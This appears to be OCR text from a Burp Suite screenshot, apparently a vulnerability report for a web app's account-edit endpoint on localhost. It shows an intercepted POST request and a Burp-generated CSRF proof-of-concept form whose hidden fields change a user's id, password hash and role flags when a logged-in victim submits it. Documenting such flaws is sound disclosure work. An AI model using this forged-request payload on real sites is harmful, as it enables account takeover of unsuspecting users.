 Pretty Raw Hex \n
Inspector
1 POST /amazing-myths-2/editaccount HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 83
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8081
10 Content-Type: application/x-www-form-urlencoded
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 3
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://127.0.0.1:8081/amazing-myths-2/editaccount" method="POST">
6 <input type="hidden" name="id" value="6" />
7 <input type="hidden" name="favorite" value="test1234" />
8 <input type="hidden" name="password" value="c79dde8dd8f7931f81f870d8342b70c1" />
9 <input type="hidden" name="isUser" value="1" />
10 <input type="hidden" name="isAdmin" value="0" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15